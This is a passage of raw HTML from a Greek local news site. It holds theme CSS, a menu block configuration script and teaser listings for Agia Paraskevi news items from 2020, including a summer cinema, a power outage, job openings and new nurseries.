                }.tdi_55_59f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_59f .tdb-menu > li > a:after,
				.tdi_55_59f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_59f class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_e69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_e69" >
<style>
/* custom css */
.tdi_56_e69 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_e69 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_e69 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_e69 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_e69:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_e69:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_e69.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_e69.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_e69 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_e69 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_e69 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_e69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_e69 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_e69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_e69 .td-module-meta-info,
				.ie11 .tdi_56_e69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_e69 .td-post-vid-time{
					display: block;
				}.tdi_56_e69 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_e69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_e69 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_e69 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_e69 .td-post-category{
					display: inline-block;
				}.tdi_56_e69 .td-post-author-name{
					display: none;
				}.tdi_56_e69 .entry-review-stars{
					display: inline-block;
				}.tdi_56_e69 .td-icon-star,
                .tdi_56_e69 .td-icon-star-empty,
                .tdi_56_e69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_e69 .td-module-comments{
					display: none;
				}.tdi_56_e69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_e69:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_e69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_e69 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_e69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_e69 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_e69 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_e69 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_e69 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_e69 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_e69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_e69 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_e69 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_e69 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_e69 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_e69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_e69 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_e69 = new tdBlock();
block_tdi_56_e69.id = "tdi_56_e69";
block_tdi_56_e69.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_e69","tdc_css_class_style":"tdi_56_e69_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_e69"}';
block_tdi_56_e69.td_column_number = "3";
block_tdi_56_e69.block_type = "tdb_header_mega_menu";
block_tdi_56_e69.post_count = "5";
block_tdi_56_e69.found_posts = "138";
block_tdi_56_e69.header_color = "";
block_tdi_56_e69.ajax_pagination_infinite_stop = "";
block_tdi_56_e69.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_e69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_e69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

